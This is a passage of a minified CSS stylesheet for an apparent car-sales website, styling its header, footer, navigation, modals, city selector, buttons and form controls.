 .header__nav .nav li:first-child a {padding:15px 10px 15px 0}
}
@media (max-width:767px) {.header__nav {margin-top:25px; margin-bottom:15px}
}
@media (max-width:575px) {.header__nav {margin-top:0}
}
.header__nav li {position:relative}
.header__add {display:-webkit-box; display:-ms-flexbox; display:flex}
.header__add.hidden_mobile include m-phone() {display:none !important}
.header__add a {-webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin-left:40px; white-space:nowrap}
@media (max-width:767px) {.header__add a {margin-left:12px}
}
@media (max-width:1365px) {.header__add {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
 .header__add a {width:auto}
}
@media (max-width:1023px) {.header__add {margin:0 auto; padding-bottom:15px}
}
@media (max-width:767px) {.header__add {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; float:left; margin-right:50px}
 .header__add.hidden_mobile {display:none !important}
 .header__add a {float:left; width:auto}
}
@media (max-width:575px) {.header__add {margin-left:0; margin-right:25px}
 .header__add a {float:left; width:auto}
}
.header__favourite {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500}
@media (max-width:767px) {.header__favourite {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__favourite-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px; position:relative}
.header__favourite-icon svg {width:100%; height:100%; fill:none; stroke:#98a9af}
.header__favourite span {padding-top:1px}
@media (max-width:1365px) {.header__favourite span {display:none}
}
@media (max-width:1023px) {.header__favourite span {padding-top:0}
}
.header__favourite-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:10px; right:-10px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__favourite.active .header__favourite-icon svg {stroke:#da291c; fill:#da291c}
.header__favourite.active .header__favourite-count {display:block}
.header__compare {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; margin:0; font-weight:500}
@media (max-width:767px) {.header__compare {width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header__compare-icon {-webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:18px}
.header__compare-icon svg {width:100%; height:100%; stroke-width:3px; stroke:#98a9af; fill:#98a9af}
.header__compare span {padding-top:1px}
@media (max-width:1365px) {.header__compare span {display:none}
}
@media (max-width:1023px) {.header__compare span {padding-top:0}
}
.header__compare-count {border-radius:50%; background-color:#da291c; color:#fff; width:15px; height:15px; position:absolute; top:20px; right:-16px; font-size:10px; line-height:1.4; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; text-align:center; display:none}
.header__compare.active .header__compare-icon svg {stroke:#da291c; fill:#da291c}
.header__compare.active .header__compare-count {display:block}
.header .container {z-index:3}
.header__feedback {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; font-weight:500; border:1px solid #da291c}
.header__feedback:hover {background:#da291c}
.header__feedback:hover span {color:#fff}
.header__feedback.button {padding:8px 24px 10px}
@media (max-width:767px) {.header__feedback {width:100%; margin-bottom:15px; text-align:center; padding:15px 0}
}
.header__feedback span {color:#da291c; font-size:14px; line-height:17px}
.header__feedback-icon {-webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:15px; width:16px; margin-right:7px; position:relative}
@media (max-width:767px) {.header__feedback-icon {height:16px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 18px; flex:0 0 18px; height:18px; width:19px}
}
@media (max-width:1023px) {.header__feedback-icon {margin-right:0; -webkit-box-flex:0; -ms-flex:0 0 16px; flex:0 0 16px; height:16px; width:17px}
}
.header__feedback-icon svg {width:100%; height:100%; stroke:#98a9af; fill:none}
.header__buyback {width:168px; min-width:168px; height:39px; background:url(/assets/images/buyback.gif); background-repeat:no-repeat; background-position:center}
@media (max-width:767px) {.header .mobile-contacts-icon {margin-right:50px}
}
@media (max-width:575px) {.header .mobile-contacts-icon {margin-right:10px}
}
.header .contacts {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.header .contacts {width:100%; text-align:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.header .contacts .city {height:20px; margin-right:30px; border-bottom:1px dashed #131313; font-weight:500; font-size:16px; line-height:19px; cursor:pointer; white-space:nowrap; overflow:hidden}
@media (max-width:767px) {.header .contacts .city {margin-right:0}
}
.header .contacts .phone {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:20px; font-weight:500; font-size:16px; line-height:1}
.header .contacts .phone a:not(.active) {display:none}
.header .contacts .phone svg {width:15px; height:15px; fill:none; stroke:#131313; margin-right:6px}
.header .contacts .workhours {font-size:14px}
.header .tooltip {display:none; position:absolute; bottom:-16px; right:16px; font-size:12px; line-height:25px; width:85px; height:25px; text-align:center; background:#fff; border-radius:8px 0 8px 8px; white-space:nowrap}
.header .has-tooltip {position:relative}
.header__mobile .header__top {position:relative}
.header__mobile .header__top::before {content:""; position:absolute; left:-15px; top:0; width:calc(100% + 30px); height:100%; background:#f5f7fa; z-index:-1}
.header__mobile .header__top .contacts {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; top:unset; left:unset; height:auto; border:none; padding:15px 0; overflow:hidden}
.header__mobile .header__bottom .icons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.header__mobile .header__bottom .icons a {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn {margin-left:30px}
.header__mobile .header__bottom .icons .menu-btn svg {stroke:#2c2c2c; width:21px; height:21px}
.header__mobile .header__bottom .icons .menu-btn .open {display:block}
.header__mobile .header__bottom .icons .menu-btn .close {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .open {display:none}
.header__mobile .header__bottom .icons .menu-btn.active .close {display:block}
.header__mobile .header__compare-count {top:10px}
.header__mobile .mobile-menu {position:relative; display:none; height:calc(100vh - 90px); overflow:auto; z-index:1}
.header__mobile .mobile-menu .nav li {padding:10px 0}
.header__mobile .mobile-menu .nav li a {padding:0 !important; font-size:16px; line-height:1}
.header__mobile .mobile-menu .nav .sub-menu {margin-top:15px; padding:15px 0; background-color:#f5f7fa}
.header__mobile .mobile-menu .header__feedback {width:168px; padding:8px 12px 10px; margin:10px auto 0 auto}
.header__mobile .mobile-menu .header__buyback {max-width:168px; margin:20px auto 0 auto}
.footer {color:#fff; background-color:#131313}
@media (max-width:767px) {.footer {position:relative; z-index:1}
}
.footer__top {position:relative; padding:30px 0}
.footer__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.footer__row {display:block}
}
.footer__row_center {-webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__row_start {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; position:relative; z-index:1}
.footer__content-start{justify-content: flex-start;gap:15px;flex-wrap: wrap;}
.footer__row_end {-webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:relative; z-index:1}
.footer__main {display:block}
.footer__logo {max-width:213px; margin-right:20px; padding-top:5px}
@media (max-width:1365px) {.footer__logo {max-width:180px}
}
@media (max-width:767px) {.footer__logo {max-width:160px; margin-bottom:5px}
}
.footer__descr {padding-left:20px; border-left:1px solid #fff; font-size:16px; line-height:19px}
@media (max-width:767px) {.footer__descr {padding-left:0; padding-top:10px; border-left:none; position:relative; font-size:14px; margin-bottom:25px; text-align:center}
 .footer__descr:before {position:absolute; content:none; width:35px; height:1px; top:0; left:0; background-color:#fff}
}
@media (max-width:767px) {.footer .main-contacts {display:block}
}
@media (max-width:767px) {.footer .main-contact:not(:first-child) {margin-left:0; margin-top:10px}
}
.footer .main-contact__address {color:#fff}
.footer__middle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; padding:30px 0; border-top:1px solid #616161}
@media (max-width:767px) {.footer__middle {display:block}
}
.footer__middle .footer__col:nth-child(2) {-webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; margin-left:130px}
@media (max-width:1023px) {.footer__middle .footer__col:nth-child(2) {margin-left:20px}
}
@media (max-width:767px) {.footer__middle .footer__col:nth-child(2) {margin-left:0}
}
.footer__nav {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; padding:0; margin:0; list-style:none}
@media (max-width:767px) {.footer__nav {-ms-flex-wrap:wrap; flex-wrap:wrap; width:100%; padding-bottom:30px; position:relative; margin-bottom:30px}
}
.footer__nav li {padding-right:60px}
@media (max-width:1365px) {.footer__nav li {padding-right:35px}
}
@media (max-width:1023px) {.footer__nav li {padding-right:25px}
}
@media (max-width:767px) {.footer__nav li {width:100%; padding-right:0; margin:0 10px 10px 10px}
}
.footer__nav li a {font-size:18px; line-height:22px; padding:5px 0; display:inline-block; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s; color:#fff}
.footer__nav li a:hover {color:#da291c}
@media (max-width:1365px) {.footer__nav li a {font-size:16px; line-height:19px}
}
@media (max-width:1023px) {.footer__nav li a {font-size:12px; line-height:15px}
}
@media (max-width:767px) {.footer__nav li a {font-size:16px; line-height:19px}
}
.footer__list {position:relative; padding:20px 0; -webkit-columns:5; -moz-columns:5; columns:5; width:100%; -webkit-column-fill:balance; -moz-column-fill:balance; column-fill:balance}
@media (max-width:1023px) {.footer__list {-webkit-columns:4; -moz-columns:4; columns:4}
}
@media (max-width:767px) {.footer__list {-webkit-columns:2; -moz-columns:2; columns:2}
}
.footer__list-prefix {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; position:absolute; top:-10px; left:0; font-weight:600; font-size:12px; line-height:14px; color:#fff}
.footer__list-prefix img {margin-right:4px}
.footer__list-item {display:block; margin-bottom:10px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
.footer__list-item:hover {color:#da291c}
.footer__list .show-more-cars {position:absolute; bottom:-5px; left:0; text-decoration:underline; cursor:pointer}
.footer__bottom {padding:20px 0 30px; position:relative}
@media (max-width:767px) {.footer__bottom {padding:30px 0}
}
.footer__bottom:before {position:absolute; content:""; width:100vw; height:100%; top:0; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); background-color:#000; z-index:0}
.footer__copy {font-size:16px; margin-bottom:15px}
@media (max-width:767px) {.footer__copy {font-size:14px; margin-bottom:20px}
}
.footer__warn {max-width:700px; font-size:12px; line-height:14px}
@media (max-width:1023px) {.footer__warn {max-width:380px}
}
@media (max-width:767px) {.footer__warn {font-size:12px; line-height:14px; margin-bottom:50px}
}
.footer__dev {font-size:16px; line-height:19px; -webkit-transition:color 0.2s; -o-transition:color 0.2s; transition:color 0.2s}
@media (max-width:767px) {.footer__dev {text-align:center; display:block}
}
.footer__dev:hover {color:#da291c}
.footer__social {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.footer__social a {margin-bottom:15px; margin-right:30px}
.footer .logo__title {font-size:22px; font-weight:600; color:#fff}
.footer .logo__subtitle {font-size:10px; text-transform:uppercase; color:#fff}
.nav {width:100%}
.nav ul {list-style-type:none; padding:0; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:1023px) {.nav ul {-ms-flex-pack:distribute; justify-content:space-around}
}
@media (max-width:767px) {.nav ul {display:block}
}
@media (max-width:767px) {.nav li {text-align:center}
}
.nav li:first-child a {padding-left:0}
.nav li.has-children:hover .sub-menu {display:block; background-color:#f5f7fa}
@media (max-width:767px) {.nav li.has-children:hover .sub-menu {display:none}
}
.nav li.has-children:hover .sub-menu a {display:block; width:100%; padding-left:30px}
.nav li.has-children:hover .active-link a::after {content:""; display:block; border-top:1px solid #da291c; border-right:1px solid #da291c; width:7px; height:7px; margin-right:5px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.nav li.has-children > span {padding:15px 30px; cursor:pointer}
@media (max-width:767px) {.nav li.has-children > span {display:none}
}
.nav li.has-children .active-link a {display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; color:#da291c; text-decoration:underline}
.nav a {border-bottom:2px solid transparent; -webkit-transition:color 0.2s,border-bottom 0.2s; -o-transition:color 0.2s,border-bottom 0.2s; transition:color 0.2s,border-bottom 0.2s; padding-bottom:15px; padding-top:15px; padding-left:30px; padding-right:30px; display:inline-block; white-space:nowrap}
@media (max-width:1365px) {.nav a {padding:15px 20px}
}
@media (max-width:1023px) {.nav a {padding:15px 6px}
}
@media (max-width:767px) {.nav a {padding:15px 0; display:block; font-size:18px; line-height:22px}
}
.nav a:hover {color:#da291c; border-bottom:2px solid currentColor}
@media (max-width:767px) {.nav a:hover {border-bottom:2px solid transparent}
}
.nav .sub-menu {display:none; position:absolute; top:100%; min-width:100%}
@media (max-width:767px) {.nav .sub-menu {display:none; position:relative}
}
.nav .sub-menu .sub-menu li a {display:block; position:relative; padding:10px 15px}
.nav .popular {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding:15px 0 0 30px}
.nav .popular svg {width:12px; height:16px; margin-right:6px}
.nav .popular span {font-weight:600; font-size:12px; line-height:14px; opacity:0.4}
.fancybox-container {overflow:hidden}
.fancybox-close-small {display:none}
.fancybox-slide > * {margin:0; overflow:visible}
.modal {position:relative; background-color:#fff; padding:50px; max-width:1280px; display:none}
@media (max-width:1365px) {.modal {max-width:1024px; padding:60px 15px 30px}
}
@media (max-width:1023px) {.modal {max-width:768px}
}
.modal_small {max-width:480px}
@media (max-width:767px) {.modal {max-width:375px; width:100%}
}
.modal__descr {margin-top:20px; font-size:18px}
.modal__close {padding:15px; position:absolute; top:0; right:0; cursor:pointer}
.modal__close svg {width:23px; height:23px; fill:#98a9af; -webkit-transition:fill 0.2s; -o-transition:fill 0.2s; transition:fill 0.2s}
.modal__close:hover svg {fill:#da291c}
.openmodal {overflow:hidden !important}
.modal_city {width:300px; position:fixed; top:50vh; z-index:999; left:50vw; -webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%)}
.modal-city {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
.modal-city__text {line-height:17px; color:#98a9af; width:100%; text-align:center; margin-bottom:16px}
.modal-city__buttons {width:100%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.modal-city__button {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #131313; padding-bottom:2px; cursor:pointer; margin:0 10px}
.modal-city__button:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.modal-city .city-select {margin-top:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; padding:0}
.modal-city .city-select-city {text-align:center; -ms-flex-item-align:center; align-self:center}
.modal-city .city-select-list {left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%); top:30px}
#city_modal_bck {position:fixed; left:0; top:0; width:100vw; height:100vh; background-color:rgba(0,0,0,0.6); z-index:999; max-width:none}
form.loading:before,.form_block.loading:before,.catalog.list.loading:before {position:absolute; top:0; left:0; z-index:109; display:block; margin-top:0; width:100%; height:100%; border-radius:2px; background-color:rgba(255,255,255,0.8); background-image:url(../img/style/ajax-load.gif); background-position:center; background-repeat:no-repeat; background-size:35px; content:""}
@media (max-width:767px) {form.loading:before,.form_block.loading:before,.catalog.list.loading:before {width:150vw; left:50%; -webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}
}
.collapse_block {display:none; max-width:300px; text-align:left; color:#98a9af}
form .has-error input,form .has-error select,form .has-error .jq-selectbox__select,form .has-error .focused .jq-selectbox__select {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
form .has-error input:focus,form .has-error select:focus,form .has-error .jq-selectbox__select:focus,form .has-error .focused .jq-selectbox__select:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error,select.has-error,.jq-selectbox__select.has-error,.focused .jq-selectbox__select.has-error {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
input.has-error:focus,select.has-error:focus,.jq-selectbox__select.has-error:focus,.focused .jq-selectbox__select.has-error:focus {border-color:#a94442; -webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075); box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.price_estimated_car {margin:26px 0}
.price_estimated_car span {font-size:24px; padding:6px 0 0; display:block}
.input-textarea {border-radius:6px; width:100%; font-size:16px; padding:10px 15px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif; resize:none}
@media (max-width:1023px) {.input-textarea {padding:10px}
}
.input-textarea::-webkit-input-placeholder {color:#131313}
.input-textarea::-moz-placeholder {color:#131313}
.input-textarea::-ms-input-placeholder {color:#131313}
.input-textarea::placeholder {color:#131313}
.input-textarea:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
@media (max-width:767px) {.input-textarea {font-size:16px; -webkit-appearance:none}
}
.button {padding:14px 24px 15px; text-align:center; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:relative; cursor:pointer; outline:none; border-radius:6px; font-size:0; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s; font-family:"Lato",sans-serif; -webkit-box-sizing:border-box; box-sizing:border-box}
@media (max-width:767px) {.button {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%}
}
.button span {line-height:19px; font-size:16px}
.button_white {border:1px solid #fff; background-color:#fff; color:#131313}
.button_white:hover {background-color:#f5f7fa; border-color:#f5f7fa}
.button_empty {border:1px solid #fff; background-color:transparent; color:#fff}
.button_empty:hover {background-color:#fff; color:#131313}
.button_black {border:1px solid #131313; background-color:transparent; color:#131313}
.button_black:hover {background-color:#131313; color:#fff}
.button_black.disabled {border:1px solid #98a9af; color:#98a9af}
.button_black.disabled:hover {border-color:#98a9af; background-color:#fff; color:#98a9af}
.button_red {color:#fff; background-color:#da291c; border:none}
.button_red:hover {background-color:#cd180a}
.button_shadow {-webkit-box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1); box-shadow:0 1px 1px rgba(255,0,0,0.03),0px 2px 2px rgba(255,0,0,0.08),0px 4px 4px rgba(255,0,0,0.15),0px 8px 8px rgba(255,0,0,0.04),0px 16px 16px rgba(255,0,0,0.04),0px 32px 32px rgba(255,0,0,0.1)}
.button_width {width:100%; display:block}
.button_right {display:inline-block; margin-bottom:6px}
.button img {display:inline-block; position:relative; margin-right:10px; margin-top:2px}
.input-text {border-radius:6px; width:100%; font-size:16px; padding:0 15px; height:48px; outline:none; background-color:#f5f7fa; border:1px solid #f5f7fa; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.input-text {padding:0 10px}
}
.input-text::-webkit-input-placeholder {color:#131313}
.input-text::-moz-placeholder {color:#131313}
.input-text::-ms-input-placeholder {color:#131313}
.input-text::placeholder {color:#131313}
.input-text:focus {background-color:#f5f7fa; border:1px solid #dcdcdc}
.input-text_red {color:#fff; border:1px solid #cd180a; background-color:#cd180a}
.input-text_red::-webkit-input-placeholder {color:#fff}
.input-text_red::-moz-placeholder {color:#fff}
.input-text_red::-ms-input-placeholder {color:#fff}
.input-text_red::placeholder {color:#fff}
.input-text_red:focus {background-color:#da291c; border:1px solid #fff}
.input-text_red:disabled {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.input-text_red:disabled::-webkit-input-placeholder {color:#888}
.input-text_red:disabled::-moz-placeholder {color:#888}
.input-text_red:disabled::-ms-input-placeholder {color:#888}
.input-text_red:disabled::placeholder {color:#888}
.input-text_double {max-width:50%}
.input-text_double:first-child {margin-right:2px; border-radius:6px 0 0 6px}
.input-text_double:last-child {border-radius:0 6px 6px 0}
@media (max-width:767px) {.input-text {height:48px; font-size:16px; -webkit-appearance:none}
}
.input-checkbox {cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; display:block; margin-top:2px; margin-bottom:8px; position:relative; text-align:left}
.input-checkbox input[type="checkbox"] {-webkit-appearance:none; position:absolute; opacity:0; width:0; height:0}
.input-checkbox input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.input-checkbox input[type="checkbox"]:checked + span:after {opacity:1}
.input-checkbox span {padding-left:24px; position:relative; font-size:14px; line-height:17px; display:block; color:#131313}
.input-checkbox span:before {position:absolute; content:""; border-radius:3px; border:1px solid #e2e2e2; background-color:#f5f7fa; width:14px; height:14px; top:0; left:0; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.input-checkbox span:after {position:absolute; content:""; width:10px; height:9px; top:4px; left:3px; background:url("../img/style/icons/icon_check.svg") no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.input-checkbox_color {position:relative}
.input-checkbox_color:before {position:absolute; content:""; width:14px; height:14px; border-radius:50%; border:1px solid currentColor; background-color:currentColor; top:0; left:22px; top:0}
.input-checkbox_color span {padding-left:44px}
.input-checkbox_white {position:relative}
.input-checkbox_white:before {border:1px solid #f5f7fa}
.input-checkbox.rules span {font-size:12px; line-height:16px; color:#98a9af; margin-bottom:6px; margin-top:6px}
@media (max-width:767px) {.input-checkbox.rules span {margin-bottom:0}
}
.input-checkbox.rules span a {border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.input-checkbox.rules span a:hover {border-bottom:1px solid transparent}
.input-checkbox.rules span:before {top:0; bottom:0; margin:auto}
.input-checkbox.rules span:after {top:0; bottom:0; margin:auto}
.jq-checkbox .disabled,.jq-selectbox .disabled {display:none}
.input-checkbox.has-error span:before {border:1px solid #a94442}
.jq-selectbox {width:100%; max-width:100%; margin:0 auto; display:block}
.jq-selectbox.hidden_desktop {display:block !important}
.jq-selectbox.input-select_double:first-child {margin-right:2px}
.jq-selectbox.input-select_double:first-child .jq-selectbox__select {border-radius:6px 0 0 6px}
.jq-selectbox.input-select_double:nth-child(2) .jq-selectbox__select {border-radius:0 6px 6px 0 !important}
.jq-selectbox.input-select_red .jq-selectbox__select {background:#cd180a; border:1px solid #cd180a; color:#fff}
.jq-selectbox.input-select_red .jq-selectbox__select:hover {border:1px solid #cd180a}
.jq-selectbox.input-select_red .jq-selectbox__trigger-arrow {background:transparent; background:url("../img/style/icons/icon_arrow_down.svg") no-repeat}
.jq-selectbox.input-select_red .placeholder {color:#fff !important}
.jq-selectbox.input-select_red.disabled .placeholder {color:#888 !important}
.jq-selectbox.input-select_red.opened .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox.input-select_red.focused .jq-selectbox__select {background:transparent; border:1px solid #ffffff}
.jq-selectbox__select {background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; padding:0 15px; height:48px; text-align:left; color:#131313; -webkit-appearance:none; font-family:"Lato",sans-serif}
@media (max-width:1023px) {.jq-selectbox__select {padding:0 10px}
}
.jq-selectbox__select-text {line-height:48px; padding-right:10px}
.jq-selectbox__select:active {-webkit-box-shadow:none; box-shadow:none}
.jq-selectbox__select:hover {border:1px solid #f5f7fa; background:#f5f7fa}
.jq-selectbox__trigger {border-left:none; width:44px}
@media (max-width:1023px) {.jq-selectbox__trigger {width:34px}
}
.jq-selectbox__trigger-arrow {border:none; width:6px; height:5px; right:15px; top:50%; -webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%); background:url("../img/style/icons/icon_arrow_down2.svg") no-repeat; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.jq-selectbox__trigger-arrow {right:10px}
}
.jq-selectbox.opened .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.opened .jq-selectbox__trigger-arrow {-webkit-transform:translateY(-50%) rotate(180deg); -ms-transform:translateY(-50%) rotate(180deg); transform:translateY(-50%) rotate(180deg)}
.jq-selectbox.focused .jq-selectbox__select {border:1px solid #f5f7fa}
.jq-selectbox.disabled .jq-selectbox__select {opacity:0.5; border-color:#f5f7fa; background-color:#f5f7fa}
.jq-selectbox__dropdown {border:none; border-radius:0; text-align:left; -webkit-box-shadow:0 4px 8px rgba(0,0,0,0.15); box-shadow:0 4px 8px rgba(0,0,0,0.15); font-family:"Lato",sans-serif; font-size:16px}
.jq-selectbox li {border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; padding:0 15px}
@media (max-width:1023px) {.jq-selectbox li {padding:0 10px}
}
.jq-selectbox li:last-child {border-bottom:none}
.jq-selectbox li:hover {background-color:#f0f0f0; color:#000}
select {-webkit-appearance:none}
@media screen and (max-width:767px) {select {font-size:16px}
 .jq-selectbox__select {font-size:16px}
}
.multiselect {position:relative}
.multiselect.disabled {pointer-events:none; opacity:0.65}
.multiselect_arrow {position:absolute; right:12px; top:50%; background:url(/_assets/img/style/arr_cstm.png) no-repeat; width:6px; height:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.multiselect_field {width:100%; max-width:100%; margin:0 auto; vertical-align:middle; cursor:pointer; padding:0 10px; padding-right:22px; background:#f5f7fa; border:1px solid #f5f7fa; text-shadow:none; -webkit-box-shadow:none; box-shadow:none; font-size:16px; height:48px; text-align:left; color:rgba(19,19,19,0.3); font-family:"Lato",sans-serif; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; border-radius:4px; position:relative}
.multiselect_field.open .multiselect_arrow {-webkit-transform:rotate(180deg); -ms-transform:rotate(180deg); transform:rotate(180deg)}
.multiselect_field.use {color:#131313}
.multiselect_field span {overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list {display:none; left:0; top:auto; height:auto; border:none; border-radius:0; text-align:left; font-family:"Lato",sans-serif; font-size:16px; -webkit-box-sizing:border-box; box-sizing:border-box; width:100%; padding:0; background:#fff; -webkit-box-shadow:0 2px 10px rgba(0,0,0,0.2); box-shadow:0 2px 10px rgba(0,0,0,0.2); -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; z-index:11; margin:2px 0 0}
.multiselect_list.open {display:-webkit-box; display:-ms-flexbox; display:flex; position:absolute; top:100%}
.multiselect_list label.input-checkbox {min-height:18px; padding:0 10px; border-bottom:1px solid #e3e3e3; line-height:50px; height:50px; margin:0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.multiselect_list label.input-checkbox:hover {background-color:#f0f0f0}
.multiselect_list label.input-checkbox span {font-family:"Lato",sans-serif; font-size:16px; overflow:hidden; white-space:nowrap; -o-text-overflow:ellipsis; text-overflow:ellipsis}
.multiselect_list label.input-checkbox.transmission-child {padding-left:30px}
.multiselect .order-1 {-webkit-box-ordinal-group:2; -ms-flex-order:1; order:1}
.multiselect .order-2 {-webkit-box-ordinal-group:3; -ms-flex-order:2; order:2}
